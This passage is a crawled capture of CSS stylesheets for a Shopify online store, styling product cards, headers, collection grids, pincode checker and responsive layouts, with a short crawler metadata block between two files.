  background: linear-gradient(2deg, #f7a83f, #e98d15) !important;
  border: none;
  outline: none;
} */

product-card.card button.btn.btn--primary.w-full {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    letter-spacing: .03rem;
    border-radius: 50px;
    background: none;
    border: 1px solid;
    outline: none;
    color: #000;
}

product-card.card button.btn.btn--primary.w-full:hover{
  background: var(--secondary-color);
  color: #ffffff;
  border: none;
  transition: none;
}

product-card.card .product-label--sale {
  border-radius: 3px;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 0.04rem;
  font-weight: 700;
  background: var(--secondary-color);
  opacity: 0;
}

product-card.card .product-label--sale svg {
  display: none;
}

product-card.card .product-label-container.absolute {
  top: 8px;
  right: 8px;
  left: unset;
}

.card__collection {
  padding: 8px;
  box-shadow: 1px 1px 8px #cccccc47;
  height: 100%;
  border-radius: 3px;
}

.card__collection .card-link {
  color: currentColor;
  font-size: 13px;
  min-height: 41px;
  display: block;
}

.card__collection .card__collection--arrow {
  margin-top: auto;
  border: var(--btn-border-width) solid rgb(var(--btn-bg-color));
  background: linear-gradient(343deg, #181818, #525252) !important;
  color: rgb(var(--btn-text-color));
  display: flex;
  padding: 10px 12px;
  justify-content: center;
  border-radius: 50px;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.03rem;
  align-items: center;
}

.cc-collection-list .section {
  margin-block: 40px;
}

body .products-toolbar {
  border: none;
  font-size: 13px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
  padding-inline: 20px;
  padding-block: 8px;
}

body .main-products-grid__filters {
  font-size: 13px;
  margin-inline-end: 20px;
}

body .checkbox + label:before {
  width: 18px;
  height: 18px;
  margin-top: 0;
  border: 1px solid #b7b6b6;
  border-radius: 4px;
}

body .checkbox:checked + label:after {
  top: 7px;
  left: 9px;
  width: 6px;
  height: 9px;
  border-width: 0 2px 2px 0;
}

.cc-collection-list .xl\:grid-cols-5 {
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 32px;
}

body
  .main-products-grid[data-layout="grid"][data-compare="true"]
  .card__compare,
body
  .main-products-grid[data-layout="grid"][data-compare="false"]
  .card__compare {
  max-height: 36px;
  padding: 8px;
  background: #f7f7f7;
  margin-bottom: 0;
}

body
  .main-products-grid[data-layout="grid"][data-compare="false"]
  .card__compare {
  max-height: 0;
  padding-block: 0;
}

body
  :is(
    .collection-content-main h1,
    .collection-content-main h2,
    .collection-content-main h3,
    .collection-content-main h4
  ) {
  font-size: 16px;
  margin-top: 20px;
}

body .collection-content-main p,
body .collection-content-main {
  font-size: 13px;
}

body .collection-content-main {
  margin-block-end: 40px;
}

body .main-products-grid[data-layout="list"].transition-ready .card {
  padding: 16px;
  gap: 20px;
}

body .main-products-grid[data-layout="list"] .card__quick-add {
  padding: 0;
}

body .main-products-grid[data-layout="list"] .card .card__media {
  margin: 0;
}

body .main-products-grid[data-layout="list"] .card .card__info-inner {
  text-align: left;
}

body .main-products-grid[data-layout="list"] product-card.card .jm-badge {
  justify-content: start;
}

body .main-products-grid[data-layout="list"] product-card.card a.card-link {
  font-size: 14px;
}

body .main-products-grid[data-layout="list"] .card .card__media {
  max-width: 150px;
}

body .main-products-grid[data-layout="list"] variant-swatch-king {
  display: none !important;
}

/* Collection Page css ends */

/* Home page css starts */

header .logo__link img {
  max-width: 108px;
}

header :is(.header__logo, .header__icons) {
  margin: 0;
  flex: unset;
}

body header.header__grid input#header-search {
  padding-left: 20px !important;
}

header .location-icon span {
  font-size: 12px;
  font-weight: 400;
  /* text-transform: uppercase; */
  font-family: "Poppins", serif;
  letter-spacing: 0.03rem;
}

header predictive-search.block.speech-search--enabled {
  max-width: 100% !important;
  margin-left: auto;
}

header .header__icons {
  padding-left: 12px;
  padding-bottom: 0px;
}

/* header .main-menu__content {
    border-top: 1px solid #eee;
} */

.header .main-nav__item--primary,
.secondary-nav__item {
  font-size: 13px;
  text-transform: capitalize;
  font-weight: 500;
  padding-block: 1.5rem;
}

.main-nav__item--primary:hover,
.main-nav__item--primary.is-active,
.is-open > summary > .main-nav__item--primary,
.secondary-nav__item:hover,
.secondary-nav__item.is-active,
.is-open > summary > .secondary-nav__item {
  box-shadow: inset 0 -2px 0 0 var(--secondary-color) !important;
}

.main-nav__item--primary:hover,
.main-nav__item--primary.is-active,
.is-open > summary > .main-nav__item--primary,
.secondary-nav__item:hover,
.secondary-nav__item.is-active,
.is-open > summary > .secondary-nav__item {
  box-shadow: inset 0 -2px 0 0 var(--primary-color);
}

body .icons-with-text {
  padding-block: 21px;
  margin: 0px!important;
}

/* body .icons-with-text p {
    text-transform: uppercase;
    margin-top: 12px;

} */

body .icons-with-text p strong {
  font-weight: 500;
  line-height: 1;
  font-size: 16px;
}

/* body .icons-with-text svg {
    width: 32px;
    height: 32px;
}

body .icons-with-text .slider__item:not(.icons-with-text .slider__item:last-of-type) {
    border-right: solid 1px #eee;
} */

body .download--banner {
  border: none;
}

.section:has(.landing-benefits--content.app-wrapper-main.download--banner) {
  background: linear-gradient(175deg, #f7a83f1f, transparent);
  background-size: cover;
  position: relative;
  isolation: isolate;
  box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);
}

.section:has(
    .landing-benefits--content.app-wrapper-main.download--banner
  )::after {
  content: "";
  background: url(/cdn/shop/files/bg.svg?v=1731442829);
  background-position: center;
  background-size: cover;
  position: absolute;
  inset: 0;
  z-index: -1;
  opacity: 0.1;
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.landing-benefits--content.app-wrapper-main.download--banner {
  display: grid;
  grid-template-columns: 1fr 1fr;
  padding-block: 25px;
}

.app-img img {
 width: 100%;
    max-width: 201px;
    margin-inline: auto;
    display: block;
}

.app-man-content {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.app-man-content h6#landingBenefit2Tag {
 font-size: 33px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 0;
    line-height: 1;
    max-width: 269px;
}
ul.tt-list-img.tt-list-img__top {
        width: 47%;
    }

body .cc-featured-collection .section__header .section__heading,
body .cc-gallery .section__header h2,
body .cc-link-list .section__header h2 {
  font-weight: 500;
  /* text-transform: uppercase; */
  font-size: 28px;
  letter-spacing: 0.01rem;
}

body .cc-featured-collection .section__header a.link {
  text-decoration: none;
  /* text-transform: uppercase; */
  font-weight: 500;
  font-size: 12px;
  letter-spacing: 0.03rem;
  position: relative;
  display: flex;
  gap: 8px;
  height: 20px;
  border-left: 4px solid var(--secondary-color);
  align-items: center;
  padding-left: 12px;
}

body .cc-featured-collection .section__header,
body .cc-gallery .section__header,
body .cc-link-list .section__header {
  margin-bottom: 20px;
}

body .cc-featured-collection .section__header a.link::after {
  content: "";
  width: 18px;
  height: 18px;
  background: url(/cdn/shop/files/Vector.svg?v=1731481076);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0.6;
  transition: 0.3s;
}

body .cc-featured-collection .section__header a.link:hover {
  opacity: 1;
}

body .cc-featured-collection .section__header a.link:hover::after {
  transform: translateX(3px);
}

body .cc-featured-collection .products-grid-container {
  --column-gap: 24px;
}

body .cc-featured-collection .products-grid-container .slider__grid {
  padding-block: 4px;
}

body .slider-nav {
  width: calc(100% - 20px);
  position: absolute;
  left: 50%;
  right: 0;
  display: flex;
  flex-direction: row-reverse;
  justify-content: space-between;
  transform: translateX(-50%) !important;
  z-index: -1;
}

body .cc-featured-collection .container,
body .cc-collection-list .container {
  isolation: isolate;
}

body
  .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
  justify-content: space-between;
}

body button.slider-nav__btn.tap-target.btn.prev.btn--primary.has-ltr-icon {
  right: unset !important;
  left: 0;
}

body .slider-nav--show-on-hover .slider-nav__btn {
  transform: unset;
  background: linear-gradient(343deg, #181818, #525252) !important;
  border-color: #000000 !important;
}

body .slider-nav__btn:not([disabled]):hover .icon {
  transform: scale(1);
}

body .gallery .gallery-block {
  position: relative;
}

body .gallery .gallery-block .gallery-block__text {
  position: absolute;
  z-index: 9999;
  bottom: 12px;
  left: 12px;
  color: #fff;
}

body .gallery .gallery-block .gallery-block__text h3 {
  color: #fff;
  font-size: 15px;
  font-weight: 500;
  position: relative;
  display: flex;
  gap: 12px;
  align-items: center;
  letter-spacing: 0.06rem;
}

body .gallery .gallery-block .gallery-block__text h3::after {
  content: "";
  width: 18px;
  height: 18px;
  background: url(/cdn/shop/files/Vector.svg?v=1731481076);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  transition: 0.3s;
  filter: invert(100%);
}

body .gallery .gallery-block:hover .gallery-block__text h3::after {
  opacity: 0.8;
  transform: translateX(6px);
}

body .gallery .media--has-overlay:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(1deg, #201301, transparent, transparent);
}

body .cc-gallery .gallery.grid {
  gap: 20px;
}

body .cc-link-list .card__title-wrapper {
  background: linear-gradient(2deg, #f7a83f, #e98d15) !important;
  font-size: 16px;
  padding-inline: 12px;
}

body .cc-link-list .card__title-wrapper h3 {
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 0.06rem;
}

body .cc-link-list li:has(.card) {
  padding: 4px;
}

body .cc-link-list .card {
  background: transparent;
  box-shadow: 1px 1px 8px #cccccc47;
  border-radius: 3px;
  overflow: hidden;
  border: 1px solid #f7f7f7;
}

body .cc-link-list .card .card__media {
  padding-top: 70% !important;
}

body .cc-link-list .card > .items-start {
  padding-bottom: 8px;
}

body .cc-link-list ul.card__link-list {
  background: #fff;
  /* border: 1px solid #eee; */
  border-radius: 0 0 10px 10px;
  padding-inline: 12px;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item {
  border: none;
  font-size: 13px;
  font-weight: 400;
  /* text-transform: uppercase; */
  position: relative;
  display: flex;
  gap: 12px;
  justify-content: space-between;
}

body .cc-link-list ul.card__link-list li:not(:last-child) {
  border-bottom: 1px solid #eee;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item:hover {
  text-decoration: none;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item::after {
  content: "";
  width: 16px;
  height: 16px;
  opacity: 0;
  background: url(/cdn/shop/files/Vector2.svg?v=1731568775)
    center center / contain no-repeat;
  background-position: center center;
  transform: translateX(-2px);
  transition: 0.3s;
}

body .cc-link-list ul.card__link-list li a.card__link-list-item:hover::after {
  opacity: 1;
  transform: translateX(2px);
}

.jm-badge .count {
  align-items: center;
  margin-left: 5px;
}

.jm-badge .count:before {
  margin-top: 0;
}

body .product-label {
  padding: 4px 8px;
  font-size: 1.4rem;
  border-radius: 20px;
  font-size: 10px;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: 0.06rem;
  text-align: center;
  background: #000;
}

body .cc-shoppable-image .container {
  max-width: 100%;
  padding: 0;
}

.shoppable-image {
  position: relative;
}

.shoppable-image .shoppable-image__text {
  position: absolute;
  width: 50%;
  max-width: 540px;
  right: 0;
  top: 0;
  z-index: 1;
}

.shoppable-image .card.card--wide {
  background: linear-gradient(343deg, #181818e0, #525252e0) !important;
}

.shoppable-image h2 {
  font-size: 28px;
  font-weight: 500;
}

.shoppable-image p {
  font-size: 16px;
  font-weight: 400;
  margin-top: 24px;
}

.section:has(.shoppable-image) {
  margin: 0;
}

footer.footer {
  background: #ffffff;
  font-size: 13px;
  padding-bottom: 12px;
  box-shadow: 0 -1px 1px rgba(0, 0, 0, 0.1);
  font-weight: 400;
}

footer.footer .footer__hr {
  margin-block: 12px;
}

.footer-block__text.rte ul li:before,
.footer-block__text.rte .styled-list > li:before {
  content: none;
}

.footer-block__text.rte ul li,
.footer-block__text.rte ul {
  padding: 0;
}

.footer-block__text.rte ul li strong,
.footer-menu .disclosure__title {
  display: block;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.06rem;
}

.footer-menu__links > li {
  margin-bottom: 8px;
}

.footer__main {
  margin-bottom: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  * {
  padding: 0;
  margin: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  h3 {
  padding: 6px 12px;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions
  li.predictive-search__item {
  padding: 6px 12px;
}

.header__grid--left-logo .predictive-result__info.flex-auto h3 {
  font-size: 12px;
  font-weight: 500;
}

.header__grid--left-logo .predictive-result__info .price__current {
  font-size: 13px;
  font-weight: 600;
}

.header__grid--left-logo .tablist__tab[aria-selected="true"] {
  text-decoration-color: var(--secondary-color);
}

body .predictive-search__view-all {
  padding: 12px;
  font-size: 14px;
}

body .hotspot__card .card-link {
  font-size: 14px;
  font-weight: 600;
}

body .hotspot__card .price__current {
  font-size: 14px;
  font-weight: 700;
}

.shoppable-image p {
  margin-top: 0;
}

.header__grid--left-logo
  .predictive-search__scroller--suggestions
  .predictive-search__suggestions {
  font-size: 12px;
  min-width: 150px;
}

.carousel[inactive] .slider-nav {
  display: none !important;
}

/* Home page css ends */

@media (max-width: 1200px) {
}

@media (max-width: 1199px) {
  .app-img img {
    max-width: 134px;
  }

  .app-man-content h6#landingBenefit2Tag {
    font-size: 37px;
  }

  .container {
    padding-inline: 16px;
  }

  .header .main-nav__item--primary,
  .secondary-nav__item {
    font-size: 12px;
    margin-inline: 16px;
  }

  .cc-link-list .lg\:auto-cols-3 {
    grid-auto-columns: calc(100% / 3 - ((2 * 12px) / 3));
  }
}

@media (max-width: 1000px) {
  .cc-collection-list .xl\:grid-cols-5 {
    grid-template-columns: repeat(4, minmax(30%, 1fr));
    gap: 12px;
    overflow-x: scroll;
  }

  body .products-toolbar .products-toolbar__filter-btn {
    padding: 0;
    border: none;
  }

  body .container {
    max-width: 100%;
    padding: 0 20px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 .card {
    padding: 0px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    margin: 0;
    gap: 20px;
    border: none;
  }

  body .main-products-grid__filters {
    margin-inline-end: 0;
  }

  body:not(.tab-used)
    product-card
    .card__quick-add:not(.desktop\:card__quick-add--below) {
    padding-inline: 8px;
    padding-block-end: 8px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 > li {
    border: none;
  }

  .shoppable-image .shoppable-image__text {
    width: 67%;
    max-width: 100%;
  }

  .shoppable-image h2 {
    font-size: 22px;
  }

  body .cc-link-list .auto-cols-1 {
    grid-auto-columns: 44%;
  }

  body .cc-link-list .gap-x-theme {
    column-gap: 12px;
  }

  body .cc-featured-collection .sm\:auto-cols-3 {
    grid-auto-columns: 36%;
  }

  body .cc-gallery .row-span-2 {
    grid-row: unset;
  }
}

@media (max-width: 767px) {
  body .container {
    padding: 0 12px;
  }

  .cc-collection-list .xl\:grid-cols-5 {
    grid-template-columns: repeat(4, minmax(70%, 1fr));
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 12px;
  }

  product-card.card .jm-badge {
    font-size: 11px;
    align-items: center;
  }

  product-card.card span.price__current {
    font-size: 14px;
  }

  product-card.card s.price__was {
    font-size: 12px;
  }

  product-card.card .price__default {
    display: flex;
    flex-direction: column;
  }

  product-card.card button.btn.btn--primary.w-full {
    font-size: 12px;
  }

  product-card.card span.price__current {
    padding: 0;
  }

  body .main-products-grid[data-layout="list"].transition-ready .card {
    flex-direction: column;
  }

  body .main-products-grid[data-layout="list"] product-card.card a.card-link {
    font-size: 13px;
  }

  body
    .main-products-grid[data-layout="list"]
    product-card.card
    .price__default {
    flex-direction: row;
    gap: 12px;
  }

  body .main-products-grid[data-layout="list"] .product-label-container {
    position: absolute;
  }

  body .main-products-grid[data-layout="list"] .card .card__media {
    max-width: 100%;
  }

  header .logo__link img {
    max-width: 90px;
  }

  header .header__icons {
    padding-bottom: 0;
    padding-left: 6px;
    margin-left: auto;
  }

  .header .header__icon {
    padding-inline: 6px;
    height: 40px!important;
  }

  .appbrew-download-banner-download-button {
    font-size: 12px !important;
    white-space: nowrap !important;
    font-weight: 500 !important;
  }

  .appbrew-download-banner-description {
    font-size: 10px !important;
  }

  body .icons-with-text img {
    width: 54px;
  }

  /* body .cc-featured-collection .section__header .section__heading,
  body .cc-gallery .section__header h2,
  body .cc-link-list .section__header h2 {
    font-size: 22px;
  } */

  body .cc-featured-collection .section__header,
  body .cc-gallery .section__header,
  body .cc-link-list .section__header {
    gap: 20px;
    justify-content: space-between;
  }

  body .cc-featured-collection .section__header > *,
  body .cc-gallery .section__header > *,
  body .cc-link-list .section__header > * {
    flex: 1;
    line-height: 1.2;
  }

  body .cc-featured-collection .section__header > a,
  body .cc-gallery .section__header > a,
  body .cc-link-list .section__header > a {
    max-width: 99px;
  }

  .header .location-icon svg {
    width: 23px;
    height: 218px;
    stroke-width: 1.2px;
  }

  a.header__icon.text-current.customer {
    display: none;
  }

  body .icons-with-text p strong {
    font-size: 12px !important;
    line-height: 1!important;
  }

  body .icons-with-text p {
    line-height: 1!important;
  }


  .landing-benefits--content.app-wrapper-main.download--banner {
    display: flex;
    flex-direction: column-reverse;
    gap: 40px;
  }

  .app-man-content h6#landingBenefit2Tag {
    font-size: 26px;
  }
ul.tt-list-img.tt-list-img__top {
    width: 66% !important;
}
  .app-man-content h6#landingBenefit2Tag {
    max-width: 260px;
  }

  body .cc-featured-collection .sm\:auto-cols-3 {
    grid-auto-columns: 68%;
  }

  body .cc-link-list .auto-cols-1 {
    grid-auto-columns: 86%;
  }

  .shoppable-image .shoppable-image__text {
    position: relative;
    width: 100%;
    background: #000;
  }

  .shoppable-image h2 {
    font-size: 18px;
  }

  .header .main-nav__item--primary,
  .secondary-nav__item {
    margin-inline: 0;
    font-size: 16px;
  }

  a.logo__link.inline-block {
    display: block;
  }

  ul.tt-list-img.tt-list-img__top {
    gap: 12px !important;
  }

  body
    .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
    display: none;
  }

  .cc-collection-list .auto-cols-2 {
    grid-auto-columns: 200px;
  }

  body pincode-checker form {
    width: 100%;
  }

  body pincode-checker .input_wrapper {
    width: 100%;
    max-width: 100%;
    box-sizing: border-box;
  }

  body pincode-checker .input_wrapper > * {
    flex: 1;
  }

  body pincode-checker .input_wrapper input {
    width: 100%;
  }

  body pincode-checker .input_wrapper button[type="submit"] {
    min-width: max-content;
    max-width: max-content;
    white-space: nowrap;
    margin: 0;
    padding-inline: 16px;
    position: static;
  }
}

@media (max-width: 576px) {
  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 8px;
  }

  .card__collection .card__collection--arrow {
    font-size: 11px;
  }

  .products-grid-container .auto-cols-2 {
    grid-auto-columns: 230px;
  }

  .products-grid-container .gap-x-theme {
    column-gap: 8px;
  }

  body .main-products-grid[data-layout="grid"] .grid-cols-2 {
    gap: 4px;
  }
}

/* div#countdown-timer {
    display: none;
} */
/* Min width media query */

/* 
new css by shivam */

.product-title {
  font-size: 19px !important;
}

@media screen and (max-width: 430px) {
  .product-title {
    font-size: 16px !important;
  }
  /* .price__current {
    font-size: 17px !important;
  } */
  .price__was {
    font-size: 14px !important;
  }
}
.price-was {
  font-size: 10px !important;
}
.product-title {
  font-weight: 500 !important;
}

.arrr {
  display: none;
  font-size: 24px;
  cursor: pointer;
}

@media screen and (max-width: 768px) {
  .arrr {
    display: inline;
    position: relative;
    left: 2%;
    top: 3px;
  }
}

.drawer-active .arrr {
  display: inline;
}

.inclusive {
  font-size: 13px !important;
}
.product-info__block {
  margin-top: 1px !important;
}
.badge.badge--on-sale {
  color: green!important;
  font-size: 13px!important;
  font-weight: 500;
}
.save1 {
  display: flex;
  gap: 6%;
}
.product-info__block>.save1>.badge.badge--on-sale+p {
    display: none;
}
p.new-content+p {
    text-align: center;
}

.main-products-grid .swatch-single {
    display: flex;
    justify-content: flex-start;
    margin: 0px;
}
.main-products-grid ul.swatch-view {
    margin: 0px;
}
cart-drawer#cart-drawer {
    z-index: 999999999;
}
div#my-acc div li {
    margin-bottom: 1em;
}
div#my-acc div ul {
    list-style: disc;
    margin-left: 20px;
}
.lb-addon-popup-container .lb-spc-cta-common.lb-spc-details-btn {
    color: #000!important;
}

input#pincode-input {
    line-height: 2.3;
    padding-left: 1.5rem;
    border-radius: 4px;
}
p#delivery-result {
  margin: 1rem 0;
}

--- FILE ---
content_type: text/css
request_url: https://ruheindia.com/cdn/shop/t/133/assets/style.aio.min.css?v=24797288452651149491767615511
body_size: 3428
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
section#shopify-section-template--17622507127004__custom_liquid_aeHP9U {
  background: #e4e4e4 !important;
}
a.card-link.text-current.js-prod-link {
  -webkit-line-clamp: 3;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #000;
  min-height: 42px;
}
input#contactFormPhone {
  width: 70% !important;
}
.gst-invoice__cart {
  display: none !important;
}
p.cart-attribute__field.text-left {
  margin-top: 16px;
}
div#shopify-section-template--17865765683420__main {
  margin: 0;
}
@media only screen and (min-width: 750px) {
  .col-12.col-md-6.offset-md-1 .img-fluid {
    max-width: 68% !important;
  }
  .col-12.col-md-6.offset-md-1 {
    display: flex;
    justify-content: center;
  }
  .slider-nav.absolute.top-middle.end.slider-nav--show-on-hover.no-hover-hidden.hidden.md\:block.no-js-hidden {
    display: flex;
    justify-content: center;
  }
  button.slider-nav__btn.tap-target.btn.prev.btn--primary.has-ltr-icon {
    right: 142rem !important;
    overflow: hidden !important;
  }
}
@media only screen and (max-width: 700px) {
  input#soldOut-button {
    margin-top: 8px;
  }
  input#contactFormPhone {
    width: 100% !important;
  }
}
.download--banner {
  border: solid 1px rgba(247 168 63 / 1);
  padding: 12px;
  border-radius: 14px;
}
.sale-banner {
  background: linear-gradient(to bottom, #f93, #fff, #138808) !important;
  padding: 12px !important;
  width: 100% !important;
}
.discount {
  font-size: 17px !important;
  margin: 7px 0 !important;
}
.code {
  font-size: 13px !important;
  padding: 5px 10px !important;
}
.shopify-payment-button__button--unbranded {
  font-size: 0 !important;
}
.shopify-payment-button__button--unbranded::before {
  content: "Buy Now";
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  padding: 0.5em 1em;
  white-space: nowrap;
  font-size: 14px;
  font-weight: inherit;
  letter-spacing: inherit;
  color: inherit;
  z-index: 1;
}
h4.logo__h4.m-0 {
  display: flex;
}
product-card .card__info-container {
  background: #fafafa;
  border-radius: 0 0 10px 10px;
}
product-card img {
  border-radius: 10px 10px 0 0;
}
product-card .price__default {
  display: flex;
  align-items: baseline;
  gap: 0px;
}
.section__heading {
  font-weight: 500;
  font-size: 28px;
  letter-spacing: 0.01rem;
}
.cc-multi-column .card__info {
  position: absolute;
  padding: 0 !important;
  bottom: 20px;
  left: 20px;
}
.cc-multi-column .card__info h3 {
  font-size: 18px;
  color: #fff;
  margin-bottom: 0;
  font-weight: 500;
}
.cc-multi-column img {
  border-radius: 10px;
}
.cc-media-with-text a.btn {
  background: 0 0;
  opacity: 1;
  border: 1px solid #000;
  border-radius: 10px;
  font-weight: 500;
  color: #000;
}
.cc-media-with-text img {
  border-radius: 10px;
}
.cc-media-with-text h2.section__block {
  font-weight: 600;
  line-height: 1;
  margin-bottom: 10px;
}
.cc-media-with-text .section__block {
  margin-bottom: 10px;
}
.cc-media-with-text .section__block + .section__block--button {
  margin-top: 0;
}
.cc-featured-blog img {
  border-radius: 10px;
}
.cc-featured-blog h3.card__title a {
  font-size: 18px;
  -webkit-line-clamp: 2;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #000;
  min-height: 42px;
}
div#insta-feed h2 {
  font-weight: 600;
  font-size: 28px;
  letter-spacing: 0.01rem;
  text-align: left;
}
.product .product-info__block .price__default {
  display: flex;
  align-items: center;
}
.product .product-info__block span.price__current {
  font-size: 18px;
  padding-inline-end: 1rem;
}
.product .product-info__block .comaparision-price s.price__was {
  font-size: 16px;
  padding-inline-end: 1rem;
}
.product .product-info__block .badge.badge--on-sale {
  font-size: 16px;
}
.product .product-info__block .comaparision-price {
  display: flex;
}
.cp-sale {
  display: flex;
  align-items: baseline;
}
.md\:img-fit,
.media-with-text-2 .img-fit {
  object-fit: contain;
}
.cc-gallery .gallery .img-fit {
  border-radius: 10px;
}
.cc-gallery .gallery .media {
  border-radius: 10px;
}
.cc-gallery .gallery a {
  border-radius: 10px;
}
.cc-gallery .gallery .gallery-block__image {
  border-radius: 10px;
}
.media-with-text a.btn.btn--primary:hover {
  background: var(--secondary-color);
  color: #fff;
  border: none;
  transition: none;
  opacity: 1;
  cursor: pointer;
}
.icons-with-text .rte.text-body-small p {
  font-size: 0.8em;
}
a.btn.btn--primary {
  background: 0 0;
  color: #000;
  opacity: 1;
  font-weight: 500;
  box-shadow: none;
  border-radius: 50px;
}
a.btn.btn--primary:hover {
  background: var(--secondary-color);
  color: #fff;
  border: none;
  transition: none;
  opacity: 1;
  cursor: pointer;
}
.cc-featured-blog .media {
  border-radius: 10px;
}
.cc-featured-blog .card__media {
  border-radius: 10px;
}
.cc-multi-column a {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.icons-with-text__icon {
  position: relative;
  min-width: 50px;
  max-width: 50px;
  width: 50px;
  height: 55px;
}
.icons-with-text__icon img {
  position: absolute;
  width: 100% !important;
  height: 100% !important;
  top: 0;
  left: 0;
}
product-card.card .price__default {
  display: flex;
  flex-direction: column;
}
.price-rating {
  display: flex;
  flex-direction: row-reverse;
  align-items: end;
}
.media-with-text-2 .section__block p strong {
  font-size: 30px;
}
custom-pagination.main-products-grid
  ul.grid.mb-8.md\:mb-12.grid-cols-2.small-cards-mobile.sm\:grid-cols-3.xl\:grid-cols-4.gap-x-theme.gap-y-16
  product-card
  .price-rating {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.main-products-grid__results product-card .price-rating {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.main-products-grid__results product-card .price-rating .jm-badge {
  justify-content: flex-start;
}
.change-view {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.media-with-text-2 .section__block.reading-width.rte p {
  font-size: 25px;
}
.md\:img-fit,
.media-with-text-2 .img-fit {
  max-width: 90%;
}
.cc-rich-text h2.section__block {
  margin-bottom: 10px;
}
.cc-rich-text .section__block + .section__block--buttons {
  margin-top: 0;
}
.icons-with-text .rte.text-body-small p {
  font-size: 12px;
}
.icons-with-text .text-body-extra_small {
  font-size: 1.1em;
}
.media-with-text-2 {
  padding: 0;
}
announcement-bar.announcement p {
  font-size: 12px;
}
.cc-collection-list a.media {
  border-radius: 10px;
}
.cc-collection-list a.media img {
  border-radius: 10px;
}
.cc-collection-list .card__media {
  border-radius: 10px;
}
.product-info__block .save1 {
  display: none;
}
.cc-multi-column li.multi-column {
  transition: all 0.5s ease-in-out;
}
.cc-multi-column li.multi-column:hover img {
  transform: scale(1.05);
  transition: all 0.5s ease-in-out;
}
.cc-multi-column li.multi-column .card__media {
  border-radius: 10px;
}
.discount-message {
  margin-top: 20px;
  border: 1px solid #d3d3d3;
  padding: 10px;
  border-radius: 10px;
}
.discount-message p {
  font-size: 14px;
  margin: 0;
}
.discount-message p strong {
  color: #f7a83f;
}
.d-d-none {
  display: none;
}
.d-block {
  display: block;
}
.card .main-products-grid .swatch-single {
  justify-content: flex-start !important;
}
div#variant-details h6 {
  text-align: center;
}
div#variant-details h5 {
  font-size: 16px;
  text-align: center;
}
.swatch-single {
  margin-bottom: 0 !important;
}
ul.swatch-view {
  margin-bottom: 0 !important;
}
.swatches.swatches-type-collections {
  margin-bottom: 0;
}
div.swatches div.swatch-preset-809029 ul.swatch-view li {
  margin: 0 3px 0 0 !important;
}
.swatch-image > div {
  border-radius: 10px !important;
}
div.swatch-preset-809033 .swatch-custom-image {
  border: none !important;
}
div.swatch-preset-809033 .swatch-custom-image.swatch-selected {
  border: 1px solid #000 !important;
}
span.swatch-option-name {
  color: #666364;
}
.new-pdp .product-title {
  font-weight: 400 !important;
  color: #000 !important;
  margin-bottom: 0;
}
.new-pdp span.product-sku span {
  font-size: 13px;
}
.new-pdp span.product-sku > span:first-child {
  color: #666364;
}
.new-pdp span.swatch-option-name {
  color: #666364;
}
.new-pdp div#swatch-option1 {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp div#swatch-option2 {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp .product-info__block {
  margin: var(--product-details-block-margin-sm) 0;
}
.new-pdp .product-info__block span.price__current {
  font-size: 19px;
  font-weight: 400;
}
.new-pdp .product-info__block .comaparision-price s.price__was {
  color: #666364;
  font-weight: 400;
}
.new-pdp .badge.badge--on-sale {
  font-weight: 400;
}
.new-pdp .inclusive {
  color: #666364;
}
.new-pdp .qty-input {
  border-radius: 50px;
}
.new-pdp .qty-input--combined .qty-input__btn {
  color: #666364;
}
.new-pdp quantity-input + .product-info__add-button {
  display: flex;
}
.new-pdp .product-info__add-button button {
  border-radius: 50px;
  background: #000000;
  border: none;
  color: #fff;
  font-weight: 400;
}
.new-pdp .shopify-payment-button button {
  border-radius: 50px;
  font-weight: 400 !important;
}
.new-pdp span.faqquestion-heading {
  font-size: 16px;
  color: #666364;
}
.new-pdp .panel p {
  margin-bottom: 0;
}
.new-pdp .product_accordion.active span {
  color: #000;
}
.new-pdp .product_accordion.active span svg {
  fill: #000000;
}
.new-pdp .info-box {
  display: flex;
  border-radius: 20px;
  border: 0.5px solid #666364;
